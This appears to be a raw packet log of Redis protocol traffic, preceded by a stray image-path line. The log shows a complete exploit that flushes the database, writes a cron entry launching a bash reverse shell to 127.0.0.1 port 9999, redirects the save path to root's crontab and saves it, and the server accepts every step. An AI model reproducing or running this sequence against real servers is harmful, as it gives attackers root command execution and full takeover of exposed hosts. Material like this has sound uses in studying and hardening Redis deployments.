 > 2019/07/04 21:42:15.735357  length=18 from=0 to=17
*1\r
$8\r
flushall\r
< 2019/07/04 21:42:15.759354  length=5 from=0 to=4
+OK\r
> 2019/07/04 21:42:15.763286  length=99 from=0 to=98
*3\r
$3\r
set\r
$1\r
c\r
$72\r
*/1 * * * * /bin/bash/ -c 'bash -i >& /dev/tcp/127.0.0.1/9999 0>&1'
\r
< 2019/07/04 21:42:15.763621  length=5 from=0 to=4
+OK\r
> 2019/07/04 21:42:15.766845  length=66 from=0 to=65
*4\r
$6\r
config\r
$3\r
set\r
$3\r
dir\r
$25\r
/var/spool/cron/crontabs/\r
< 2019/07/04 21:42:15.767177  length=5 from=0 to=4
+OK\r
> 2019/07/04 21:42:15.770345  length=52 from=0 to=51
*4\r
$6\r
config\r
$3\r
set\r
$10\r
dbfilename\r
$4\r
root\r
< 2019/07/04 21:42:15.770699  length=5 from=0 to=4
+OK\r
> 2019/07/04 21:42:15.773682  length=14 from=0 to=13
*1\r
$4\r
save\r
< 2019/07/04 21:42:15.774767  length=5 from=0 to=4
+OK\r